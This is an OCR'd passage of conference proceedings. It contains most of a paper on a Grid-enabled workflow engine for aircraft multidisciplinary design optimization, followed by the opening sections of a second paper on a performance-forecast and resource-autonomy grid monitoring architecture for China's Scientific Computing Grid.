In this paper, we propose a Grid-enabled domain specific workflow engine for aircraft MDO based on the project of China's first commercial airplane. The collaborative research is between computer science department and aeronautics & astronautics department of Shanghai Jiao Tong University. Main scientific contributions of this paper are listed as follow: 1) we propose an approach to improve aircraft design from two aspects: automatic process composition and seamless sharing of computing resources; 2) we design and implement a lightweight Domain Specific Workflow Engine (DSWE) system for aircraft MDO; 3) we provide users with a friendly interface to deploy aircraft MDO applications on Grid platform. To the best of our knowledge, there is no previous works addressing similar issue about domain specific workflow system for aircraft design.

The rest of this paper is organized as follows: Section II discusses the related work. Detailed design and implementation of Grid-enabled DSWE system are presented in Section III. Section IV introduces how the proposed DSWE works based on a typical case in aircraft design. We conclude the paper in Section V.

II. RELATED WORK

Currently, many efforts have been made towards developing workflow systems based on Grid [6]. Both standard-oriented and domain-oriented workflow languages are used in these projects, here we introduce some typical workflow systems.

Condor is a specialized resource management system (RMS) [7], which provides a High Throughput Computing (HTC) environment based on large distributed computing resources ranging from desktop, workstations to super computers. The Directed Acyclic Graph Manager (DAGMan) is a meta-scheduler for Condor jobs, and it handles the dependencies between jobs while Condor aims at discovering available machines for the execution of them. But, DAGMan does not support automatic intermediate data movement so users have to specify data movement transfer by preprocessing and post-processing commands.

Taverna is an open-source and Grid-aware workflow management system in myGrid project [8]. Taverna provides data models, enactor task extensions, and graphical user interfaces. In Taverna, data models can be defined in either a graphical format or in an XML-based language called Simple Conceptual Unified Flow Language (SCUFL). Taverna is designed to assist scientists to develop and execute bioinformatics-related workflows on Grid.

Kepler is a popular workflow system with advanced features for composing scientific applications [9]. Besides a user-friendly graphical interface and an extendable open

DOI 10.1109/DCABES.2010.148



Figure 1, Architecture of the Grid-enabled DSWE System

source platform, Kepler has an actor-oriented feature in Ptolemy II system [10]. Kepler models a workflow system as a composition of independent components (actors) that can communicate through well-defined interfaces. This modular design approach allows different execution models or machineries to be implemented and easily plugged into workflows without changing any of the components.

For the current workflow systems discussed above, some are domain specific and not suitable for aircraft MDO, such as Taverna. Some are for general scientific workflows, which can be employed in wide areas but complex and difficult to meet specific demands in aircraft MDO. Different from the exiting workflow systems, we design and implement a Grid-enabled DSWE for aircraft MDO.

III. The Grid-enabled Domain Specific Workflow Engine System (DSWE)

A. System Architecture

With the advantage of DSWE, Aircraft MDO processes can be easily organized and executed on Grid platforms. The architecture of the system is shown in Figure 1.

Grid infrastructure is constructed with distributed and heterogeneous computing nodes. These nodes could be distributed in different geographical locations and owned by various organizations. Applications used in aircraft MDO share these Grid nodes while job managers automatically manage jobs running on them.

Domain Specific Workflow Engine seamlessly connects to the Grid nodes and coordinates aircraft MDO application to be executed on them. Meanwhile, it provides users an interface to organize aircraft MDO workflows. There are three parts in the DSWE: 1) Platform Wrapper provides a unified interface of Grid nodes, through which they can be managed in the same way. 2) Application Wrapper wraps all the aircraft MDO applications, including commercial software and open source programs. Benefit from the wrapper technology, the DSWE is seamlessly connected to the Grid resource by hiding the heterogeneity of nodes and diversity of applications. 3) Workflow Constructor provides users an interface to compose workflows with different structures so that they can be executed on Grid in specific order. Accordingly, with the utilization of friendly interface, most of the aircraft MDO workflows can be composed.

User Interface of the system enables users to interact with the Workflow Constructor in a simple way. In particular, users could define and compose workflows by writing some scripts based on workflow language or using a web GUI.

B. Design and Implementation

In aircraft design, the MDO of complex analysis and optimization codes for disciplines and subsystems interact by exchanging data. These codes usually belong to disparate groups of people who are often dispersed geographically. To successfully integrate the codes presents formidable organizational challenges to the workflow engine. Mathematical models are usually indispensable in aircraft MDO. Each model represents an aspect of the aircraft, such as an airfoil or an airframe. Based on the models, CFD (Computational Fluid dynamics) is always used to analyze aircraft performance. Besides, structures technology is a key discipline in aircraft MDO, which tightly interacts with the aerodynamics. Generally, computing processes in aircraft MDO always consist of simple computational sequence of meshing, solving and post-processing at the lowest level. At higher levels, processes are much more complex, always computing under multi disciplines. For example, the design of an airfoil is optimization over a Design Of



Figure 2, Four Structure Items in Workflow Constructor



Figure 3, Decoupled Implementation of DSWE on Grid



Figure 4, Standard Model of Executable Application

Experiments (DOE) from a given input specification [11]. Aerodynamics and structure should be analyzed and computed based on DOE. So applications used during the optimization should be well organized and results generated from different disciplines should be integrated correctly.

In DSWE, Workflow Constructor provides users an interface to compose aircraft MDO workflows. Based on the general features of aircraft MDO processes, four structure items are defined in the Constructor: Sequential, Concurrent, Loop, and Conditional Loop. Each structure item describes a typical interaction among aircraft applications. The interactions are always reflected by the data exchange among applications. As shown in Figure 2, Sequential item is composed of applications with specific sequence, such as the sequence of meshing, solving, and post-processing, which is typical in lowest level of aircraft MDO. Data among sequential item should be generated successively. Concurrent jobs run simultaneously, taking advantage of the rich computing resources. In Loop, jobs run repeatedly for fixed times. In Conditional loop, jobs run repeatedly as long as the judgment is right. With these four structure item, various aircraft MDO workflows can be constructed.

After constructing workflows, the challenge remained is to send them to run on complex and heterogeneous Grid platforms. As is shown in Figure 3, we design and implement the Grid-enabled DSWE in a decoupled approach in order to divide the complex system. The outside level is Workflow Constructor; it focuses on constructing aircraft MDO workflows. The middle level is Platform Wrapper, in which Grid nodes are wrapped to a unified interface. The basic level is executable applications shared on Grid nodes. On this level, a standard application model is defined; and all software and programs are wrapped to unification based on it, so that they can be managed and composed in a unified approach. Using this strategy, complex aircraft MDO workflows and heterogeneous Grid resources are decoupled so that they can be managed separately.

Workflow Constructor aims at composing separated applications to workflows. When implementing it, we defined four modules: "Solver", "Task", "Job", and "Workflow", in order to simplify the diverse actions of applications. Solvers are executable aircraft MDO software and programs distributed on Grid nodes. Information about unification and I/O is defined in this module. Task is formed of several solvers, with information of data transformation and configuration of remote invocation. Job is formed of one task or several tasks in sequence, and it is the basic module to compose workflow. Each structure item in workflow is basically composed of several Jobs, and the item itself can compose to other items as a "Hyper Job". Workflow is a structure item composed of many Jobs and Hyper Jobs. With the four modules defined, separated aircraft applications are clearly configured and most workflows in aircraft MDO can be described. Specially, the four modules are described in XML files, which are easily to read and analyze.

Platform Wrapper provides a unified interface to manage different Grid nodes. It is implemented by wrapping job managers on each Grid node to hide heterogeneity and complexity. Job managers, such as Windows CCS (Cluster Computing Server) [12], SGE (Sun Grid Engine) [13], and Condor are responsible for job management on different platforms. They provide functions to manage jobs on different platforms. In the Platform Wrapper, three basic functions are provided: "Start", "Check", and "Kill". "Start" invokes functions of job managers such as: queuing jobs, balancing loads and executing jobs. "Check" gathers status of jobs and computing resources through invoking specific functions of job managers. "Kill" terminates jobs using the methods of hanging or canceling them. Benefit from Platform Wrapper, all jobs on different Grid nodes could be managed in unification.

In order to simplify application management, we define a standard application model in the DSWE. Based on it, Application Wrapper is designed to provide a unified interface of applications. Through analyzing features of aircraft MDO applications, the standard model is defined as shown in Figure 4. Every application has a workspace, which is set up when the application is initialized. The workspace has a standard directory structure so that the application wrapper and platform wrapper can create and find information stored in it. The workspace includes a working sub-directory where the application actually runs. Besides, there are input and output sub-directories. Input of the applications is usually prepared by users or generated from the former applications, and it should be sent to the workspace before the application actually runs. After the application finishes, result data could be found in the output folder and transformed according the workflow definition. Based on the standard application model, Application Wrapper provides three basic functions to manage applications: "Start", "Check", "Kill". These functions are coherent with those in Platform Wrapper and they corporately provide a unified interface to manage aircraft MDO applications on Grid nodes.

IV. CASE STUDY

A. Case Introduction

To give a clearer overview of the Grid-enabled DSWE system, we illustrate use of it by running a typical sub-process in aircraft MDO. The case is picked up of an airfoil design through optimization from DOE (Design Of Experiment). Each step of the optimization is to generate a new point by calculating the performance of all design points in DOE. As shown in Figure 5 is the calculation of the performance of one DOE point. First stage of the process is creating a DOE, it is based on the design parameters read from the OGSA-DAI design database [14]. The inputs to the DOE creation are: The choice of DOE algorithm, the number of design points required, the upper and lower bounds of the parameters, and a "current best set" of parameters. Output of DOE is design points to be calculated. Before calculating we should create model upon the point. The application HICKS is a modeling tool developed by engineers of aeronautics & astronautics department at Shanghai Jiao Tong University. Output of HICKS is the model of the point on two-dimensional airfoil. Then meshing is done by GAMBIT, which is commercial software. The mesh of the point is integrated with different flight conditions before solving. MACH_Assign is a self-developed program to generate different MACH parameters, which simulate flights in different speeds. ALP_CALC and FLUENT are applications to calculate parameters of aircraft performance. FLUENT is famous commercial software in CFD and ALP CALC is a self-developed program.



Figure 5, Process Structure of the Case

Seven applications are used in this case, which are distributed on different Grid nodes. Computing resources used in this case are Grid nodes located in Shanghai Jiao Tong University. One node is Windows Computing Cluster Server [12], which provides high performance computing resources. Workstations with Linux operating system compose another Grid node, and it is managed by Sun Grid Engine [13]. The left nodes are Personal Computers managed by Condor [7]. We can take advantage of rich idle computing resources of personal computers with Condor. As shown in Figure 6, we construct the workflow through the user interface of the DSWE. After input data is prepared, the workflow is sent to run on diverse Grid nodes.

B. Results and Performance

Results are sent back to clients after the workflow finishes running. Outputs are organized in the same structure as the workflow, which is clear for detailed check. In this case, results are shown in Figure 7. Main structure of the workflow is in a sequence. There are two

Figure 6, DSWE interface and Grid Platform

concurrent items in the 4th job of the sequential structure, and each concurrent branch is composed as a Loop item. Outputs are presented in every job folder and can be displayed by post-processing software. For example, the mesh generated from GAMBIT could be displayed by FLUENT, which is shown in right part of Figure 7. The automation of workflow construction in the DSWE reduces users' manual work and improves the efficiency of aircraft MDO. So the complete aircraft design cycle is greatly shortened. Performance test of the Grid-enabled DSWE is carried out and shown as follows.

First, we focus on the performance of DSWE in workflow construction. The test is carried out by repeatedly running the above case, comparing workflow construction time and the whole execution time. As shown in Figure 8, whole time spent on executing workflow is expressed in the blue line, and time spent on constructing workflow expressed in red line. We can see the two lines both rises nearly linearly, different slopes reflect the time spent on workflow construction is much less than the whole workflow execution. Meanwhile, the automation of workflow construction is much more efficient comparing to the complex manually work. With the increase of workflow size, there are more applications running in the process, so the entire execution time increases quickly. If the applications are more time consuming, workflow will run for much longer time. However, time spent on workflow construction is independent on each application, and it only increases along with number of applications increases. To the best of my knowledge, most applications in aircraft MDO are time consuming, so workflow execution time always increases more quickly than construction time. From this test, we can conclude that the automation of workflow construction in the DSWE wins a good performance.

In the DSWE, Application Wrapper and Platform Wrapper are implemented in order to execute workflows on complicated Grid platforms. The second test aims at analyzing the performance the wrapper technology used in the DSWE. By running above case with different concurrent numbers we record time spent in different levels of the applications. Here, we take FLUENT application for example. As shown in Figure 8, average time spent on FLUENT application of different levels is expressed. In Application Wrapper Level, the time includes actual computing and the extra expenditure of



Figure 7, Workflow results and mesh generated by GAMBIT

Application Wrapper. In platform wrapper level, time spent on job management such as queuing and load balancing in Platform Wrapper is included. In workflow level, interaction among applications takes extra time, such as data searching and transformation. Comparing time spent on the three levels, we can see that the implementation of Application Wrapper and Platform Wrapper takes little time. As most applications of aircraft MDO are time-consuming, the extra time spent on wrapper actions almost can be omitted. We can conclude from this test that the wrapper technology used in the implementation of the DSWE is very efficient and it helps workflow to run on Grid in a high performance.



Figure 8, Performance Test of Workflow Construction



Figure 9, Performance Test of Job Running on Grid-enabled DSWE

V. CONCLUSION

We study workflow in Aircraft Multidisciplinary Design Optimization. In order to utilize Grid technology to facilitate aircraft MDO process, a Grid-enabled Domain Specific Workflow Engine, DSWE, has been proposed. The nice features of DSWE, such as friendly interface for workflow construction and easy use for aircraft designers, speed up aircraft MDO process by integrating distributed resources with Grid technology. A practical prototype system of DSWE has been implemented, with which a case study has been presented to demonstrate the effectiveness of DSWE.

ACKNOWLEDGEMENT

We thank anonymous reviewers for their helpful comments.

This research was partially supported by the National Grand Fundamental Research 973 Program of China under Grant No. 2007CB310905.

REFERENCES

[1] Thomas A. Zang and Lawrence L., Multidisciplinary Design Optimization Techniques: Implications and Opportunities for Fluid Dynamics Research. AIAA 99-3798, 30th AIAA Fluid Dynamics Conference, 1999.

[2] AID Bucur, DHJ Epema, Scheduling policies for processor coallocation in multicluster systems, IEEE Transactions on Parallel and Distributed Systems, 2007.

[3] M.L.Li, M.Y.Wu, et al. ShanghaiGrid: An information service Grid. Concurrency Computation Practice and Experience, v18, n1, 2006.

[4] M.L.Li et al. ShanghaiGrid in action: The first stage projects towards Digital City and City Grid. Proceedings of Grid and Cooperative Computing: 2nd International Workshop (GCC 2003).

[5] Lee, Riky Subrata, Albert Y. Zomaya, On the Performance of a Dual-Objective Optimization Model for Workflow Applications on Grid Platforms, IEEE Transactions on Parallel and Distributed Systems, vol. 20, no. 9, pp. 1273-1284, Sept. 2009.

[6] Jia Yu and Rajkumar Buyya1, A Taxonomy of Workflow Management Systems for Grid Computing, Journal of Grid Computing, 2005.

[7] T. Tannenbaum, D. Wright, K. Miller, and M. Livny. Condor - A Distributed Job Scheduler. Beowulf Cluster Computing with Linux, The MIT Press, MA, USA, 2002.

[8] T. Oinn, M. Addis, J. Ferris, D. Marvin, M. Senger, M. Greenwood, T. Carver and K. Glover, M.R. Pocock,A. Wipat, and P. Li. Taverna: a tool for the composition and enactment of bioinformatics workflows. Bioinformatics, 20(17):3045-3054, Oxford University Press, London, UK, 2004.

[9] B. Ludäscher, I. Altintas, C. Berkley, D. Higgins, E. Jaeger, M. Jones, E. A. Lee, J. Tao, and Y. Zhao. ScientificWorkflow Management and the KEPLER System. Concurrency and Computation: Practice & Experience,Special Issue on Scientific Workflows, to appear, 2005.

[10] X. Liu, J. Liu, J. Eker, and E. A. Lee. Heterogeneous Modeling and Design of Control Systems, Software-Enabled Control: Information Technology for Dynamical Systems, Tariq Samad and Gary Balas (eds.), Wiley-IEEE Press, April 2003.

[11] AIAA White Paper, Current State of the Art: Multidisciplinary Design Optimization. Washington:AIAA Technical Committee for MDO, 1991.

[12] Windows HPC Server 2008, http://www.microsoft.com/hpc/en/us/default.aspx

[13] W.Gentzsch, Sun Grid Engine: Towards Creating a computing Power Grid, ccgrid, First IEEE International Symposium on Cluster Computing and the Grid (CCGrid'01),2001.

[14] M. Antonioletti et al. The Design and Implementation of Grid Database Services in OGSA-DAI.Concurrency and Computation: Practice and Experience, 2005.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Performance-Forecast and Resource-Autonomy Grid Monitoring Architecture (PFRA-GMA)

Weiqing Yang[1,2] Xuebin Chi[1] Honghai Zhang[1]
1 Supercomputing Center, Computer Network Information Center, Chinese Academy of Sciences, Beijing, China
2 Graduate University of Chinese Academy of Sciences, Beijing, China
E-mail: wqyang@sccas.cn; chi@sccas.cn; zhh@sccas.cn

***Abstract*—Grid monitoring is a process to collect information regarding the current and past status of large-scale distributed grid computing resource. It is still a challenge to efficiently cope with the highly complicated issues of monitoring distributed heterogeneous resources of different ownerships in Grids. For that, we propose PFRA-GMA (Performance-Forecast and Resource-Autonomy Grid Monitoring Architecture) which has been developed preliminary in Sceye monitoring system for Scientific Computing Grid (SCGrid) in Chinese Academy of Sciences. It is based on the GMA (Grid Monitoring Architecture) and SOA. The special strength of this implementation comes from the power of its dynamical performance forecast and resource autonomy. Forecast service takes periodic measurements of deliverable resource performance from grid distributed networked resources, and uses numerical models to dynamically generate forecasts of future performance levels. Resource autonomy based on a closed loop control is a good mechanism for efficient monitoring within the scope of same ownership.**

Keywords-performance forecate; resource autonomy; grid monitoring; PFRA-GMA

I. INTRODUCTION

Grid computing aims to integrate distributed, heterogeneous, and possibly miscellaneous computing resources seamlessly for some overall computational tasks. It provides an alternative way to the homogeneous supercomputing. There are varieties of computational problems suitable for grid computing, including: protein folding, climate simulation, earth quake prediction, drug discovery, social and economical simulations. Collectively, the grid can provide huge computational resources. For example, the BOINC (Berkeley Open Infrastructure for Network Computing) project has reached 4.76 Pflops as of March 13, 2010, while the protein folding project: Folding@Home has reached 5 Pflops in March 17, 2009. The operation of the grid is mostly managed by the grid middleware, which helps to parse a computational task into small pieces, and then send these pieces into different resources distributed throughout the grid. While, ideally, everything can be dealt with by the middleware automatically without much user intervention, in reality however, it is highly desirable to have a human monitory system which can track the current status of the grid, the usage loads of different parts of the grid, the communication/traffic information, the dispatching pattern of a given job, and recommends the resources to users. With such monitory system, the user can make human decisions for how and where to launch their jobs. To provide these services, the monitory system needs to collect vast amount of data for fault detection, performance analysis, performance tuning, performance prediction, and scheduling. Overall, grid monitoring is a critical part of the grid computing. It can also be viewed as a part of the grid middleware.

The developments of grid system prototypes and grid monitoring technologies are being carried out in a number of countries and regions, including the United States, European Union, China, Japan, and Korea, etc. In China, the grid has aroused the interests of many researchers in information technology and applied sciences [14]. China is experiencing a rapid growth in internet bandwidth and computing resources. The desire for cooperation and volunteering resources is abundant, and there are national initiatives for large scale grid computing projects. A test-bed for the grid technologies, the Scientific Computing Grid (SCGrid), is being developed in Chinese Academy of Science under the support of the National High-tech Research and Development Program (the 863 program). SCGrid consists of thirteen high performance computing centers across the country. Applications running on the grid includes: protein folding, earth quake simulation and financial simulations etc. The goal of SCGrid is to promote the development and application of high performance computers and to develop grid technologies that enable resource sharing and cooperative work in the Internet environment. The Sceye monitoring system based on PFRA-GMA (Performance-Forecast and Resource-Autonomy Grid Monitoring Architecture) has been developed preliminary as a monitoring system for SCGrid in our institute.

Due to heterogeneity and various ownerships, grid monitoring is quite different from traditional resource monitoring. The former must be able to handle different requests of diverse monitoring implementations, and the later is just fit to global identical monitoring implementations, which is far from satisfaction in Grids. PFRA-GMA proposed in the paper is a novel measurement for above problem. The PFRA-GMA adopts a three-layer philosophy: local resources are in the bottom layer, and the second layer is in charge of various monitoring services, atop of that, focusing on interacting with external domains in global level. The three-layer conception logically separates resource local management from system global management, and brings

DOI 10.1109/DCABES.2010.79

great flexibility and scalability. Resource autonomy shields underlying heterogeneity and various ownerships for components of system global level, facilitating them to wholly focus on their own business logic. Based on the autonomy feature of underlying shared resources, global unified access manner and data structure at high logic level are more acceptable in practice.

PFRA-GMA absorbs advantages of GMA and SOA. In order to reduce volume of global-maintained data, only necessary measurements and control metadata are delivered in global scope. Data communications between objects of different ownerships is handled by various service invocations. Note that, interactions within the scope of same ownership might use any other technologies. PFRA-GMA also adopts a close-loop control within a domain to achieve resource autonomy. Domain master can predefine some local resource management rules in Rule Base which could be modified dynamically through rule APIs. Another crucial component of resource autonomy is Local Decision, which could extract control indications from management rules and send corresponding commands to execute accordingly through parsing and analyzing real-time sensory data continuously.

Moreover, we also propose a forecast service to dynamically generate forecasts of future performance levels periodically. Grid computing offers tremendous potential performance, realizing that potential depends, in part, on the ability to manage the effects of resource contention on application performance. In particular, resource allocation and scheduling decisions must be based on predictions of the performance which each resource will be able to deliver to an application during a specified time frame [11]. So including performance-forecast service in monitoring architecture is necessary.

The remainder of this paper is organized as follows. First, in section II, we describe the related work briefly. Section III introduces the design of PFRA-GMA, and then we detail the implementation of our preliminary prototype in section IV. At last, we summarize the work and discuss future research goals.

II. RELATED WORK

A majority of existing distributed monitoring systems or toolkits, such as NetLogger [3] and Paradyn [4] can collect data from distributed systems for analyzing them. However, these monitoring systems cannot serve as data collection components for other tools and applications which may want to use this information. The Heart Beat Monitor (HBM) is an extension of Globus that periodically sends heartbeats often used for periodically determining the status of a remote node to a centralized collector and provides a fault detection service in a distributed system [7]. Java Agents for Monitoring and Management (JAMM) [8] is another effort in the same direction, which addresses the needs of only Java based applications. Above systems all have their own characteristics, but they are seldom addressed the relate issues about heterogeneous resources of different ownerships.

Some other famous monitoring systems, such as The Network Weather Service (NWS)--which measures available network bandwidth and system load to predict their future states [9], and Autopilot--which integrates dynamic performance instrumentation and on-the-fly performance data reduction with configurable resource management and adaptive control algorithms based on a closed loop structure [10]. They both have no standards which are widely followed.

Until now, there have been several popular monitoring architectures for grids, such as Global Grid Forum's GMA, Globus' MDS, and OGSF (Open Grid Services Architecture). GMA logically separates the discovery of events from the event transmission, but does not constrain any of the protocols nor underlying data model. So projects following it are free to adopt a data model that would allow the formulation of powerful queries over data when producing implementation, such as R-GMA [12] and GridMon [13].

Absorbing advantages of above models, PFRA-GMA adopts a three-layer philosophy. Local resources are in the bottom layer. At the second layer, a close-loop structured local deciding procedure is used to monitor resources' real-time activities in order to efficiently achieve resource autonomy within a scope of same ownership. The third layer is the system global level, at which only necessary measurement and control metadata required for objects locating or discovering are published, and data communications between elements of different ownerships are handled by means of service invocation through interfaces to the external. Moreover, forecast service in PFRA-GMA can dynamically generate forecasts of future performance levels periodically.

III. DESIGN

A. Resource Autonomy

All activities within grids could be grouped into two categories: global activities and local activities. Grid resources firstly belong to their domain of same ownership, so they not only comply with global management rules of the grid system, but also have to obey their owner want simultaneously. For example, nodes within a domain should allow upper grid system to allocate tasks to them (as global activity), and reject to accept tasks from users when CPU usage exceeds 90% because they should obey their owner commands (as local activity). If global activity coincides and conflicts with local activity, local activity has higher priority than global activity.

Different domains might have very different management rules. Each domain independently keeps a management rule set, which is dynamically configurable and makes no influence on other domains, for its own shared resources. Local monitoring services guarantee resources' global activities and local activities compliant to requirements from

all sides by adopting a close-loop control. If a domain wants to request non-local resources, it must get the authorization firstly from other domains. Above procedure ensures that both global activities and local activities work methodically to achieve resource autonomy.

B. *Forecast Service*

Forecast Service (FS) in PFRA-GMA can serve as a viable tool for scheduling. Forecasts predict the future performance of each resource based on historic sensory data, and then disseminate the forecast information to all interested clients.

FS uses a number of resource information history ordered by time stamp and any a priori knowledge of a resource's expected performance response to anticipate performance functions. Every forecasting model generates a prediction with a tabulated cumulative error measure for each measurement. When a forecast is required, FS valuates a set of different forecasting models and then dynamically chooses the best model generating the lowest prediction error for the known measurements. We separate the sensory and forecasting functions of the FS. The resulting modular design is intended to provide a general facility in which a variety of different monitoring and forecasting techniques can be employed easily.

The operation of forecasts can significantly change the conditions which it is attempting to forecast. Because computational or network resources within grids are not devoted exclusively to monitoring system, FS must limit its intrusiveness so that its resource consumption does not adversely impact grid computing it is designed to serve, which influences both the implementation of the overall system and the forecasting techniques we have chosen.

C. *Architecture*

Figure 1 shows the architecture of PFRA-GMA, in which both GMA and SOA are adopted. Each domain of PFRA-GMA includes three layers: Resource Layer, Monitoring Service Layer and Management Layer. Various sensors and actuators are in Resource Layer which consists of various resources of grid system, such as Ganglia, PBS, Middleware, applications and services, etc. Monitoring Service Layer provides public monitoring services for resource information retrieving, aggregating, processing, delivering, forecasting, and local decisions. Management Layer including Measurement Agent (MA) and Control Agent (CA) is exposed to shield heterogeneous monitoring issues within domains from upper global system components, enabling them to focus on business requirements.

System administer can use data or API both offered by domain Management Layer for web presentation, job scheduling, data replication, accounting, performance analysis, etc. Domains are all registered to Directory Service (DS) to publish necessary discovery and location information, including monitoring related metadata. DS, MA, and CA can be based on WSRF/WSN.

In the Monitoring Service Layer, Trigger Service is used to report alarm messages to domain manager by e-mail or other ways. Archive Service is in charge of collecting history data. Index Service is mainly developed to locate, name and describe the grid data with structured characteristics. In the following part, we mainly focus on the cores of PFRA-GMA: Forecast Service (FS), Local Decisions (LDs), Rule Base (RB), Sensor Agent (SA), and Actuator Agent (AA).

Inside a domain, RB is used to store management rules of local resources. SA is mainly concentrated on managing sensors' working in the lower layer, which help to build a hierarchical architecture for achieving more scalability. Both SA and AA are respectively responsible for managing sensors' collecting real-time resource performance data and actuators' executing control indications. LDs take resource performance data from MA or SA as inputs, decide resource real-time states, and if the conditions of some management rules are satisfied, LDs send predefined control indications to CA or AA to execute. In PFRA-GMA, a domain could authorize management capability of its resources to other domains, making them be able to define and store management rules to local resources in their LDs.



Fig.1.The architecture of PFRA-GMA

IV. IMPLEMENTATION

The prototype called Sceye monitoring system is under development at present. Some snapshots are shown in Fig. 2.

Fig.2.1 shows the geographical distribution and overall prototype's deployment situation, which adopts three-tier structure. In the Fig.2.1, the pentagon indicates Beijing Supercomputing Center (BeijingSC) in the first level of the prototype's three-tier structure， which is the dominant center. The circles mean sub-centers in the prototype's second level, such as Kunming Center, Wuhan Center, etc. The squares represent centers in the third level, such as Suzhou Center, Nanjing Center, etc. The icon being green indicates that the center has being linking with the dominant centre (BeijingSC), while red is in the other side. Authority becomes smaller and smaller form the first level to the third. Fig.2.2 shows the situation of CPU usage history of all centers.

A. *Sensor Agent and Actuator Agent*

The sensor/actuator agent is a repository of extant sensors, actuators and functions as a network accessible name server. They provide the mechanism needed to monitor and control both local and remote tasks.

PFRA-GMA adopts a hierarchical naming style. Every object (domains, resources, metrics, actuators, etc.) has a unique name which is a global identifier. Those names are strings which consist of their path of domain identifiers, separated by dots (e.g., BeijingCenter.Cluster0.node1). Table.1 shows sets and functions for sensor agent and actuator agent.

Table.1 Sets and functions

Set/ Function	**Describe**
SensorSet (domain)	Sensors deployed in the scope of domain
ActuatorSet (domain)	Actuators deployed in the scope of domain
MetricSet (domain)	Data monitored in the scope of domain
ContorlSet (domain)	Control commands exposed by domain
IntegrateFun (SA, SensorSet)	SA integrates SensorSet
IntegrateFun (AA, ActuatorSet)	AA integrates ActuatorSet
Collect (SA, MetricSet, domains)	SA collects metricset from domains
Collect (AA, ControlSet, domains)	AA collects controlset from domains
Execute (AA, contorlSet)	AA executes commands from LDs

